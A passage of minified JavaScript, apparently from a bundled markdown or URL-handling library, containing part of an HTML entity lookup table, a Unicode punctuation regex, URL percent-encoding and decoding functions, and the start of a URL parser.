,nLt:"\u226a\u20d2",nlt:"\u226e",nltri:"\u22ea",nltrie:"\u22ec",nLtv:"\u226a\u0338",nmid:"\u2224",NoBreak:"\u2060",NonBreakingSpace:"\xa0",nopf:"\u{1d55f}",Nopf:"\u2115",Not:"\u2aec",not:"\xac",NotCongruent:"\u2262",NotCupCap:"\u226d",NotDoubleVerticalBar:"\u2226",NotElement:"\u2209",NotEqual:"\u2260",NotEqualTilde:"\u2242\u0338",NotExists:"\u2204",NotGreater:"\u226f",NotGreaterEqual:"\u2271",NotGreaterFullEqual:"\u2267\u0338",NotGreaterGreater:"\u226b\u0338",NotGreaterLess:"\u2279",NotGreaterSlantEqual:"\u2a7e\u0338",NotGreaterTilde:"\u2275",NotHumpDownHump:"\u224e\u0338",NotHumpEqual:"\u224f\u0338",notin:"\u2209",notindot:"\u22f5\u0338",notinE:"\u22f9\u0338",notinva:"\u2209",notinvb:"\u22f7",notinvc:"\u22f6",NotLeftTriangleBar:"\u29cf\u0338",NotLeftTriangle:"\u22ea",NotLeftTriangleEqual:"\u22ec",NotLess:"\u226e",NotLessEqual:"\u2270",NotLessGreater:"\u2278",NotLessLess:"\u226a\u0338",NotLessSlantEqual:"\u2a7d\u0338",NotLessTilde:"\u2274",NotNestedGreaterGreater:"\u2aa2\u0338",NotNestedLessLess:"\u2aa1\u0338",notni:"\u220c",notniva:"\u220c",notnivb:"\u22fe",notnivc:"\u22fd",NotPrecedes:"\u2280",NotPrecedesEqual:"\u2aaf\u0338",NotPrecedesSlantEqual:"\u22e0",NotReverseElement:"\u220c",NotRightTriangleBar:"\u29d0\u0338",NotRightTriangle:"\u22eb",NotRightTriangleEqual:"\u22ed",NotSquareSubset:"\u228f\u0338",NotSquareSubsetEqual:"\u22e2",NotSquareSuperset:"\u2290\u0338",NotSquareSupersetEqual:"\u22e3",NotSubset:"\u2282\u20d2",NotSubsetEqual:"\u2288",NotSucceeds:"\u2281",NotSucceedsEqual:"\u2ab0\u0338",NotSucceedsSlantEqual:"\u22e1",NotSucceedsTilde:"\u227f\u0338",NotSuperset:"\u2283\u20d2",NotSupersetEqual:"\u2289",NotTilde:"\u2241",NotTildeEqual:"\u2244",NotTildeFullEqual:"\u2247",NotTildeTilde:"\u2249",NotVerticalBar:"\u2224",nparallel:"\u2226",npar:"\u2226",nparsl:"\u2afd\u20e5",npart:"\u2202\u0338",npolint:"\u2a14",npr:"\u2280",nprcue:"\u22e0",nprec:"\u2280",npreceq:"\u2aaf\u0338",npre:"\u2aaf\u0338",nrarrc:"\u2933\u0338",nrarr:"\u219b",nrArr:"\u21cf",nrarrw:"\u219d\u0338",nrightarrow:"\u219b",nRightarrow:"\u21cf",nrtri:"\u22eb",nrtrie:"\u22ed",nsc:"\u2281",nsccue:"\u22e1",nsce:"\u2ab0\u0338",Nscr:"\u{1d4a9}",nscr:"\u{1d4c3}",nshortmid:"\u2224",nshortparallel:"\u2226",nsim:"\u2241",nsime:"\u2244",nsimeq:"\u2244",nsmid:"\u2224",nspar:"\u2226",nsqsube:"\u22e2",nsqsupe:"\u22e3",nsub:"\u2284",nsubE:"\u2ac5\u0338",nsube:"\u2288",nsubset:"\u2282\u20d2",nsubseteq:"\u2288",nsubseteqq:"\u2ac5\u0338",nsucc:"\u2281",nsucceq:"\u2ab0\u0338",nsup:"\u2285",nsupE:"\u2ac6\u0338",nsupe:"\u2289",nsupset:"\u2283\u20d2",nsupseteq:"\u2289",nsupseteqq:"\u2ac6\u0338",ntgl:"\u2279",Ntilde:"\xd1",ntilde:"\xf1",ntlg:"\u2278",ntriangleleft:"\u22ea",ntrianglelefteq:"\u22ec",ntriangleright:"\u22eb",ntrianglerighteq:"\u22ed",Nu:"\u039d",nu:"\u03bd",num:"#",numero:"\u2116",numsp:"\u2007",nvap:"\u224d\u20d2",nvdash:"\u22ac",nvDash:"\u22ad",nVdash:"\u22ae",nVDash:"\u22af",nvge:"\u2265\u20d2",nvgt:">\u20d2",nvHarr:"\u2904",nvinfin:"\u29de",nvlArr:"\u2902",nvle:"\u2264\u20d2",nvlt:"<\u20d2",nvltrie:"\u22b4\u20d2",nvrArr:"\u2903",nvrtrie:"\u22b5\u20d2",nvsim:"\u223c\u20d2",nwarhk:"\u2923",nwarr:"\u2196",nwArr:"\u21d6",nwarrow:"\u2196",nwnear:"\u2927",Oacute:"\xd3",oacute:"\xf3",oast:"\u229b",Ocirc:"\xd4",ocirc:"\xf4",ocir:"\u229a",Ocy:"\u041e",ocy:"\u043e",odash:"\u229d",Odblac:"\u0150",odblac:"\u0151",odiv:"\u2a38",odot:"\u2299",odsold:"\u29bc",OElig:"\u0152",oelig:"\u0153",ofcir:"\u29bf",Ofr:"\u{1d512}",ofr:"\u{1d52c}",ogon:"\u02db",Ograve:"\xd2",ograve:"\xf2",ogt:"\u29c1",ohbar:"\u29b5",ohm:"\u03a9",oint:"\u222e",olarr:"\u21ba",olcir:"\u29be",olcross:"\u29bb",oline:"\u203e",olt:"\u29c0",Omacr:"\u014c",omacr:"\u014d",Omega:"\u03a9",omega:"\u03c9",Omicron:"\u039f",omicron:"\u03bf",omid:"\u29b6",ominus:"\u2296",Oopf:"\u{1d546}",oopf:"\u{1d560}",opar:"\u29b7",OpenCurlyDoubleQuote:"\u201c",OpenCurlyQuote:"\u2018",operp:"\u29b9",oplus:"\u2295",orarr:"\u21bb",Or:"\u2a54",or:"\u2228",ord:"\u2a5d",order:"\u2134",orderof:"\u2134",ordf:"\xaa",ordm:"\xba",origof:"\u22b6",oror:"\u2a56",orslope:"\u2a57",orv:"\u2a5b",oS:"\u24c8",Oscr:"\u{1d4aa}",oscr:"\u2134",Oslash:"\xd8",oslash:"\xf8",osol:"\u2298",Otilde:"\xd5",otilde:"\xf5",otimesas:"\u2a36",Otimes:"\u2a37",otimes:"\u2297",Ouml:"\xd6",ouml:"\xf6",ovbar:"\u233d",OverBar:"\u203e",OverBrace:"\u23de",OverBracket:"\u23b4",OverParenthesis:"\u23dc",para:"\xb6",parallel:"\u2225",par:"\u2225",parsim:"\u2af3",parsl:"\u2afd",part:"\u2202",PartialD:"\u2202",Pcy:"\u041f",pcy:"\u043f",percnt:"%",period:".",permil:"\u2030",perp:"\u22a5",pertenk:"\u2031",Pfr:"\u{1d513}",pfr:"\u{1d52d}",Phi:"\u03a6",phi:"\u03c6",phiv:"\u03d5",phmmat:"\u2133",phone:"\u260e",Pi:"\u03a0",pi:"\u03c0",pitchfork:"\u22d4",piv:"\u03d6",planck:"\u210f",planckh:"\u210e",plankv:"\u210f",plusacir:"\u2a23",plusb:"\u229e",pluscir:"\u2a22",plus:"+",plusdo:"\u2214",plusdu:"\u2a25",pluse:"\u2a72",PlusMinus:"\xb1",plusmn:"\xb1",plussim:"\u2a26",plustwo:"\u2a27",pm:"\xb1",Poincareplane:"\u210c",pointint:"\u2a15",popf:"\u{1d561}",Popf:"\u2119",pound:"\xa3",prap:"\u2ab7",Pr:"\u2abb",pr:"\u227a",prcue:"\u227c",precapprox:"\u2ab7",prec:"\u227a",preccurlyeq:"\u227c",Precedes:"\u227a",PrecedesEqual:"\u2aaf",PrecedesSlantEqual:"\u227c",PrecedesTilde:"\u227e",preceq:"\u2aaf",precnapprox:"\u2ab9",precneqq:"\u2ab5",precnsim:"\u22e8",pre:"\u2aaf",prE:"\u2ab3",precsim:"\u227e",prime:"\u2032",Prime:"\u2033",primes:"\u2119",prnap:"\u2ab9",prnE:"\u2ab5",prnsim:"\u22e8",prod:"\u220f",Product:"\u220f",profalar:"\u232e",profline:"\u2312",profsurf:"\u2313",prop:"\u221d",Proportional:"\u221d",Proportion:"\u2237",propto:"\u221d",prsim:"\u227e",prurel:"\u22b0",Pscr:"\u{1d4ab}",pscr:"\u{1d4c5}",Psi:"\u03a8",psi:"\u03c8",puncsp:"\u2008",Qfr:"\u{1d514}",qfr:"\u{1d52e}",qint:"\u2a0c",qopf:"\u{1d562}",Qopf:"\u211a",qprime:"\u2057",Qscr:"\u{1d4ac}",qscr:"\u{1d4c6}",quaternions:"\u210d",quatint:"\u2a16",quest:"?",questeq:"\u225f",quot:'"',QUOT:'"',rAarr:"\u21db",race:"\u223d\u0331",Racute:"\u0154",racute:"\u0155",radic:"\u221a",raemptyv:"\u29b3",rang:"\u27e9",Rang:"\u27eb",rangd:"\u2992",range:"\u29a5",rangle:"\u27e9",raquo:"\xbb",rarrap:"\u2975",rarrb:"\u21e5",rarrbfs:"\u2920",rarrc:"\u2933",rarr:"\u2192",Rarr:"\u21a0",rArr:"\u21d2",rarrfs:"\u291e",rarrhk:"\u21aa",rarrlp:"\u21ac",rarrpl:"\u2945",rarrsim:"\u2974",Rarrtl:"\u2916",rarrtl:"\u21a3",rarrw:"\u219d",ratail:"\u291a",rAtail:"\u291c",ratio:"\u2236",rationals:"\u211a",rbarr:"\u290d",rBarr:"\u290f",RBarr:"\u2910",rbbrk:"\u2773",rbrace:"}",rbrack:"]",rbrke:"\u298c",rbrksld:"\u298e",rbrkslu:"\u2990",Rcaron:"\u0158",rcaron:"\u0159",Rcedil:"\u0156",rcedil:"\u0157",rceil:"\u2309",rcub:"}",Rcy:"\u0420",rcy:"\u0440",rdca:"\u2937",rdldhar:"\u2969",rdquo:"\u201d",rdquor:"\u201d",rdsh:"\u21b3",real:"\u211c",realine:"\u211b",realpart:"\u211c",reals:"\u211d",Re:"\u211c",rect:"\u25ad",reg:"\xae",REG:"\xae",ReverseElement:"\u220b",ReverseEquilibrium:"\u21cb",ReverseUpEquilibrium:"\u296f",rfisht:"\u297d",rfloor:"\u230b",rfr:"\u{1d52f}",Rfr:"\u211c",rHar:"\u2964",rhard:"\u21c1",rharu:"\u21c0",rharul:"\u296c",Rho:"\u03a1",rho:"\u03c1",rhov:"\u03f1",RightAngleBracket:"\u27e9",RightArrowBar:"\u21e5",rightarrow:"\u2192",RightArrow:"\u2192",Rightarrow:"\u21d2",RightArrowLeftArrow:"\u21c4",rightarrowtail:"\u21a3",RightCeiling:"\u2309",RightDoubleBracket:"\u27e7",RightDownTeeVector:"\u295d",RightDownVectorBar:"\u2955",RightDownVector:"\u21c2",RightFloor:"\u230b",rightharpoondown:"\u21c1",rightharpoonup:"\u21c0",rightleftarrows:"\u21c4",rightleftharpoons:"\u21cc",rightrightarrows:"\u21c9",rightsquigarrow:"\u219d",RightTeeArrow:"\u21a6",RightTee:"\u22a2",RightTeeVector:"\u295b",rightthreetimes:"\u22cc",RightTriangleBar:"\u29d0",RightTriangle:"\u22b3",RightTriangleEqual:"\u22b5",RightUpDownVector:"\u294f",RightUpTeeVector:"\u295c",RightUpVectorBar:"\u2954",RightUpVector:"\u21be",RightVectorBar:"\u2953",RightVector:"\u21c0",ring:"\u02da",risingdotseq:"\u2253",rlarr:"\u21c4",rlhar:"\u21cc",rlm:"\u200f",rmoustache:"\u23b1",rmoust:"\u23b1",rnmid:"\u2aee",roang:"\u27ed",roarr:"\u21fe",robrk:"\u27e7",ropar:"\u2986",ropf:"\u{1d563}",Ropf:"\u211d",roplus:"\u2a2e",rotimes:"\u2a35",RoundImplies:"\u2970",rpar:")",rpargt:"\u2994",rppolint:"\u2a12",rrarr:"\u21c9",Rrightarrow:"\u21db",rsaquo:"\u203a",rscr:"\u{1d4c7}",Rscr:"\u211b",rsh:"\u21b1",Rsh:"\u21b1",rsqb:"]",rsquo:"\u2019",rsquor:"\u2019",rthree:"\u22cc",rtimes:"\u22ca",rtri:"\u25b9",rtrie:"\u22b5",rtrif:"\u25b8",rtriltri:"\u29ce",RuleDelayed:"\u29f4",ruluhar:"\u2968",rx:"\u211e",Sacute:"\u015a",sacute:"\u015b",sbquo:"\u201a",scap:"\u2ab8",Scaron:"\u0160",scaron:"\u0161",Sc:"\u2abc",sc:"\u227b",sccue:"\u227d",sce:"\u2ab0",scE:"\u2ab4",Scedil:"\u015e",scedil:"\u015f",Scirc:"\u015c",scirc:"\u015d",scnap:"\u2aba",scnE:"\u2ab6",scnsim:"\u22e9",scpolint:"\u2a13",scsim:"\u227f",Scy:"\u0421",scy:"\u0441",sdotb:"\u22a1",sdot:"\u22c5",sdote:"\u2a66",searhk:"\u2925",searr:"\u2198",seArr:"\u21d8",searrow:"\u2198",sect:"\xa7",semi:";",seswar:"\u2929",setminus:"\u2216",setmn:"\u2216",sext:"\u2736",Sfr:"\u{1d516}",sfr:"\u{1d530}",sfrown:"\u2322",sharp:"\u266f",SHCHcy:"\u0429",shchcy:"\u0449",SHcy:"\u0428",shcy:"\u0448",ShortDownArrow:"\u2193",ShortLeftArrow:"\u2190",shortmid:"\u2223",shortparallel:"\u2225",ShortRightArrow:"\u2192",ShortUpArrow:"\u2191",shy:"\xad",Sigma:"\u03a3",sigma:"\u03c3",sigmaf:"\u03c2",sigmav:"\u03c2",sim:"\u223c",simdot:"\u2a6a",sime:"\u2243",simeq:"\u2243",simg:"\u2a9e",simgE:"\u2aa0",siml:"\u2a9d",simlE:"\u2a9f",simne:"\u2246",simplus:"\u2a24",simrarr:"\u2972",slarr:"\u2190",SmallCircle:"\u2218",smallsetminus:"\u2216",smashp:"\u2a33",smeparsl:"\u29e4",smid:"\u2223",smile:"\u2323",smt:"\u2aaa",smte:"\u2aac",smtes:"\u2aac\ufe00",SOFTcy:"\u042c",softcy:"\u044c",solbar:"\u233f",solb:"\u29c4",sol:"/",Sopf:"\u{1d54a}",sopf:"\u{1d564}",spades:"\u2660",spadesuit:"\u2660",spar:"\u2225",sqcap:"\u2293",sqcaps:"\u2293\ufe00",sqcup:"\u2294",sqcups:"\u2294\ufe00",Sqrt:"\u221a",sqsub:"\u228f",sqsube:"\u2291",sqsubset:"\u228f",sqsubseteq:"\u2291",sqsup:"\u2290",sqsupe:"\u2292",sqsupset:"\u2290",sqsupseteq:"\u2292",square:"\u25a1",Square:"\u25a1",SquareIntersection:"\u2293",SquareSubset:"\u228f",SquareSubsetEqual:"\u2291",SquareSuperset:"\u2290",SquareSupersetEqual:"\u2292",SquareUnion:"\u2294",squarf:"\u25aa",squ:"\u25a1",squf:"\u25aa",srarr:"\u2192",Sscr:"\u{1d4ae}",sscr:"\u{1d4c8}",ssetmn:"\u2216",ssmile:"\u2323",sstarf:"\u22c6",Star:"\u22c6",star:"\u2606",starf:"\u2605",straightepsilon:"\u03f5",straightphi:"\u03d5",strns:"\xaf",sub:"\u2282",Sub:"\u22d0",subdot:"\u2abd",subE:"\u2ac5",sube:"\u2286",subedot:"\u2ac3",submult:"\u2ac1",subnE:"\u2acb",subne:"\u228a",subplus:"\u2abf",subrarr:"\u2979",subset:"\u2282",Subset:"\u22d0",subseteq:"\u2286",subseteqq:"\u2ac5",SubsetEqual:"\u2286",subsetneq:"\u228a",subsetneqq:"\u2acb",subsim:"\u2ac7",subsub:"\u2ad5",subsup:"\u2ad3",succapprox:"\u2ab8",succ:"\u227b",succcurlyeq:"\u227d",Succeeds:"\u227b",SucceedsEqual:"\u2ab0",SucceedsSlantEqual:"\u227d",SucceedsTilde:"\u227f",succeq:"\u2ab0",succnapprox:"\u2aba",succneqq:"\u2ab6",succnsim:"\u22e9",succsim:"\u227f",SuchThat:"\u220b",sum:"\u2211",Sum:"\u2211",sung:"\u266a",sup1:"\xb9",sup2:"\xb2",sup3:"\xb3",sup:"\u2283",Sup:"\u22d1",supdot:"\u2abe",supdsub:"\u2ad8",supE:"\u2ac6",supe:"\u2287",supedot:"\u2ac4",Superset:"\u2283",SupersetEqual:"\u2287",suphsol:"\u27c9",suphsub:"\u2ad7",suplarr:"\u297b",supmult:"\u2ac2",supnE:"\u2acc",supne:"\u228b",supplus:"\u2ac0",supset:"\u2283",Supset:"\u22d1",supseteq:"\u2287",supseteqq:"\u2ac6",supsetneq:"\u228b",supsetneqq:"\u2acc",supsim:"\u2ac8",supsub:"\u2ad4",supsup:"\u2ad6",swarhk:"\u2926",swarr:"\u2199",swArr:"\u21d9",swarrow:"\u2199",swnwar:"\u292a",szlig:"\xdf",Tab:"\t",target:"\u2316",Tau:"\u03a4",tau:"\u03c4",tbrk:"\u23b4",Tcaron:"\u0164",tcaron:"\u0165",Tcedil:"\u0162",tcedil:"\u0163",Tcy:"\u0422",tcy:"\u0442",tdot:"\u20db",telrec:"\u2315",Tfr:"\u{1d517}",tfr:"\u{1d531}",there4:"\u2234",therefore:"\u2234",Therefore:"\u2234",Theta:"\u0398",theta:"\u03b8",thetasym:"\u03d1",thetav:"\u03d1",thickapprox:"\u2248",thicksim:"\u223c",ThickSpace:"\u205f\u200a",ThinSpace:"\u2009",thinsp:"\u2009",thkap:"\u2248",thksim:"\u223c",THORN:"\xde",thorn:"\xfe",tilde:"\u02dc",Tilde:"\u223c",TildeEqual:"\u2243",TildeFullEqual:"\u2245",TildeTilde:"\u2248",timesbar:"\u2a31",timesb:"\u22a0",times:"\xd7",timesd:"\u2a30",tint:"\u222d",toea:"\u2928",topbot:"\u2336",topcir:"\u2af1",top:"\u22a4",Topf:"\u{1d54b}",topf:"\u{1d565}",topfork:"\u2ada",tosa:"\u2929",tprime:"\u2034",trade:"\u2122",TRADE:"\u2122",triangle:"\u25b5",triangledown:"\u25bf",triangleleft:"\u25c3",trianglelefteq:"\u22b4",triangleq:"\u225c",triangleright:"\u25b9",trianglerighteq:"\u22b5",tridot:"\u25ec",trie:"\u225c",triminus:"\u2a3a",TripleDot:"\u20db",triplus:"\u2a39",trisb:"\u29cd",tritime:"\u2a3b",trpezium:"\u23e2",Tscr:"\u{1d4af}",tscr:"\u{1d4c9}",TScy:"\u0426",tscy:"\u0446",TSHcy:"\u040b",tshcy:"\u045b",Tstrok:"\u0166",tstrok:"\u0167",twixt:"\u226c",twoheadleftarrow:"\u219e",twoheadrightarrow:"\u21a0",Uacute:"\xda",uacute:"\xfa",uarr:"\u2191",Uarr:"\u219f",uArr:"\u21d1",Uarrocir:"\u2949",Ubrcy:"\u040e",ubrcy:"\u045e",Ubreve:"\u016c",ubreve:"\u016d",Ucirc:"\xdb",ucirc:"\xfb",Ucy:"\u0423",ucy:"\u0443",udarr:"\u21c5",Udblac:"\u0170",udblac:"\u0171",udhar:"\u296e",ufisht:"\u297e",Ufr:"\u{1d518}",ufr:"\u{1d532}",Ugrave:"\xd9",ugrave:"\xf9",uHar:"\u2963",uharl:"\u21bf",uharr:"\u21be",uhblk:"\u2580",ulcorn:"\u231c",ulcorner:"\u231c",ulcrop:"\u230f",ultri:"\u25f8",Umacr:"\u016a",umacr:"\u016b",uml:"\xa8",UnderBar:"_",UnderBrace:"\u23df",UnderBracket:"\u23b5",UnderParenthesis:"\u23dd",Union:"\u22c3",UnionPlus:"\u228e",Uogon:"\u0172",uogon:"\u0173",Uopf:"\u{1d54c}",uopf:"\u{1d566}",UpArrowBar:"\u2912",uparrow:"\u2191",UpArrow:"\u2191",Uparrow:"\u21d1",UpArrowDownArrow:"\u21c5",updownarrow:"\u2195",UpDownArrow:"\u2195",Updownarrow:"\u21d5",UpEquilibrium:"\u296e",upharpoonleft:"\u21bf",upharpoonright:"\u21be",uplus:"\u228e",UpperLeftArrow:"\u2196",UpperRightArrow:"\u2197",upsi:"\u03c5",Upsi:"\u03d2",upsih:"\u03d2",Upsilon:"\u03a5",upsilon:"\u03c5",UpTeeArrow:"\u21a5",UpTee:"\u22a5",upuparrows:"\u21c8",urcorn:"\u231d",urcorner:"\u231d",urcrop:"\u230e",Uring:"\u016e",uring:"\u016f",urtri:"\u25f9",Uscr:"\u{1d4b0}",uscr:"\u{1d4ca}",utdot:"\u22f0",Utilde:"\u0168",utilde:"\u0169",utri:"\u25b5",utrif:"\u25b4",uuarr:"\u21c8",Uuml:"\xdc",uuml:"\xfc",uwangle:"\u29a7",vangrt:"\u299c",varepsilon:"\u03f5",varkappa:"\u03f0",varnothing:"\u2205",varphi:"\u03d5",varpi:"\u03d6",varpropto:"\u221d",varr:"\u2195",vArr:"\u21d5",varrho:"\u03f1",varsigma:"\u03c2",varsubsetneq:"\u228a\ufe00",varsubsetneqq:"\u2acb\ufe00",varsupsetneq:"\u228b\ufe00",varsupsetneqq:"\u2acc\ufe00",vartheta:"\u03d1",vartriangleleft:"\u22b2",vartriangleright:"\u22b3",vBar:"\u2ae8",Vbar:"\u2aeb",vBarv:"\u2ae9",Vcy:"\u0412",vcy:"\u0432",vdash:"\u22a2",vDash:"\u22a8",Vdash:"\u22a9",VDash:"\u22ab",Vdashl:"\u2ae6",veebar:"\u22bb",vee:"\u2228",Vee:"\u22c1",veeeq:"\u225a",vellip:"\u22ee",verbar:"|",Verbar:"\u2016",vert:"|",Vert:"\u2016",VerticalBar:"\u2223",VerticalLine:"|",VerticalSeparator:"\u2758",VerticalTilde:"\u2240",VeryThinSpace:"\u200a",Vfr:"\u{1d519}",vfr:"\u{1d533}",vltri:"\u22b2",vnsub:"\u2282\u20d2",vnsup:"\u2283\u20d2",Vopf:"\u{1d54d}",vopf:"\u{1d567}",vprop:"\u221d",vrtri:"\u22b3",Vscr:"\u{1d4b1}",vscr:"\u{1d4cb}",vsubnE:"\u2acb\ufe00",vsubne:"\u228a\ufe00",vsupnE:"\u2acc\ufe00",vsupne:"\u228b\ufe00",Vvdash:"\u22aa",vzigzag:"\u299a",Wcirc:"\u0174",wcirc:"\u0175",wedbar:"\u2a5f",wedge:"\u2227",Wedge:"\u22c0",wedgeq:"\u2259",weierp:"\u2118",Wfr:"\u{1d51a}",wfr:"\u{1d534}",Wopf:"\u{1d54e}",wopf:"\u{1d568}",wp:"\u2118",wr:"\u2240",wreath:"\u2240",Wscr:"\u{1d4b2}",wscr:"\u{1d4cc}",xcap:"\u22c2",xcirc:"\u25ef",xcup:"\u22c3",xdtri:"\u25bd",Xfr:"\u{1d51b}",xfr:"\u{1d535}",xharr:"\u27f7",xhArr:"\u27fa",Xi:"\u039e",xi:"\u03be",xlarr:"\u27f5",xlArr:"\u27f8",xmap:"\u27fc",xnis:"\u22fb",xodot:"\u2a00",Xopf:"\u{1d54f}",xopf:"\u{1d569}",xoplus:"\u2a01",xotime:"\u2a02",xrarr:"\u27f6",xrArr:"\u27f9",Xscr:"\u{1d4b3}",xscr:"\u{1d4cd}",xsqcup:"\u2a06",xuplus:"\u2a04",xutri:"\u25b3",xvee:"\u22c1",xwedge:"\u22c0",Yacute:"\xdd",yacute:"\xfd",YAcy:"\u042f",yacy:"\u044f",Ycirc:"\u0176",ycirc:"\u0177",Ycy:"\u042b",ycy:"\u044b",yen:"\xa5",Yfr:"\u{1d51c}",yfr:"\u{1d536}",YIcy:"\u0407",yicy:"\u0457",Yopf:"\u{1d550}",yopf:"\u{1d56a}",Yscr:"\u{1d4b4}",yscr:"\u{1d4ce}",YUcy:"\u042e",yucy:"\u044e",yuml:"\xff",Yuml:"\u0178",Zacute:"\u0179",zacute:"\u017a",Zcaron:"\u017d",zcaron:"\u017e",Zcy:"\u0417",zcy:"\u0437",Zdot:"\u017b",zdot:"\u017c",zeetrf:"\u2128",ZeroWidthSpace:"\u200b",Zeta:"\u0396",zeta:"\u03b6",zfr:"\u{1d537}",Zfr:"\u2128",ZHcy:"\u0416",zhcy:"\u0436",zigrarr:"\u21dd",zopf:"\u{1d56b}",Zopf:"\u2124",Zscr:"\u{1d4b5}",zscr:"\u{1d4cf}",zwj:"\u200d",zwnj:"\u200c"},X=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,tt={};function P(u,d,v){var m,_,k,E,w,O="";for("string"!=typeof d&&(v=d,d=P.defaultChars),void 0===v&&(v=!0),w=function(V){var B,z,H=tt[V];if(H)return H;for(H=tt[V]=[],B=0;B<128;B++)z=String.fromCharCode(B),/^[0-9a-z]$/i.test(z)?H.push(z):H.push("%"+("0"+B.toString(16).toUpperCase()).slice(-2));for(B=0;B<V.length;B++)H[V.charCodeAt(B)]=V[B];return H}(d),m=0,_=u.length;m<_;m++)if(k=u.charCodeAt(m),v&&37===k&&m+2<_&&/^[0-9a-f]{2}$/i.test(u.slice(m+1,m+3)))O+=u.slice(m,m+3),m+=2;else if(k<128)O+=w[k];else if(k>=55296&&k<=57343){if(k>=55296&&k<=56319&&m+1<_&&(E=u.charCodeAt(m+1))>=56320&&E<=57343){O+=encodeURIComponent(u[m]+u[m+1]),m++;continue}O+="%EF%BF%BD"}else O+=encodeURIComponent(u[m]);return O}P.defaultChars=";/?:@&=+$,-_.!~*'()#",P.componentChars="-_.!~*'()";var W=P,R={};function D(u,d){var v;return"string"!=typeof d&&(d=D.defaultChars),v=function(m){var _,k,E=R[m];if(E)return E;for(E=R[m]=[],_=0;_<128;_++)k=String.fromCharCode(_),E.push(k);for(_=0;_<m.length;_++)E[k=m.charCodeAt(_)]="%"+("0"+k.toString(16).toUpperCase()).slice(-2);return E}(d),u.replace(/(%[a-f0-9]{2})+/gi,function(m){var _,k,E,w,O,V,B,z="";for(_=0,k=m.length;_<k;_+=3)(E=parseInt(m.slice(_+1,_+3),16))<128?z+=v[E]:192==(224&E)&&_+3<k&&128==(192&(w=parseInt(m.slice(_+4,_+6),16)))?(z+=(B=E<<6&1984|63&w)<128?"\ufffd\ufffd":String.fromCharCode(B),_+=3):224==(240&E)&&_+6<k&&(w=parseInt(m.slice(_+4,_+6),16),O=parseInt(m.slice(_+7,_+9),16),128==(192&w)&&128==(192&O))?(z+=(B=E<<12&61440|w<<6&4032|63&O)<2048||B>=55296&&B<=57343?"\ufffd\ufffd\ufffd":String.fromCharCode(B),_+=6):240==(248&E)&&_+9<k&&(w=parseInt(m.slice(_+4,_+6),16),O=parseInt(m.slice(_+7,_+9),16),V=parseInt(m.slice(_+10,_+12),16),128==(192&w)&&128==(192&O)&&128==(192&V))?((B=E<<18&1835008|w<<12&258048|O<<6&4032|63&V)<65536||B>1114111?z+="\ufffd\ufffd\ufffd\ufffd":(B-=65536,z+=String.fromCharCode(55296+(B>>10),56320+(1023&B))),_+=9):z+="\ufffd";return z})}D.defaultChars=";/?:@&=+$,#",D.componentChars="";var Y=D;function x(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}var T=/^([a-z0-9.+-]+:)/i,Q=/:[0-9]*$/,bt=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,Ot=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," 